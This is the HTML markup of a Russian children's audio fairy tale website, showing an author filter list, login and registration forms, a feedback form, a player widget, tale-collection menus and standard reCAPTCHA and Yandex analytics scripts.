type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_10" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=zhenski-dlya_doshkolnikov-a_a_miln" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=zhenski-dlya_doshkolnikov-a_a_miln&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=zhenski-dlya_doshkolnikov-a_a_miln&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(2)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769840535"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
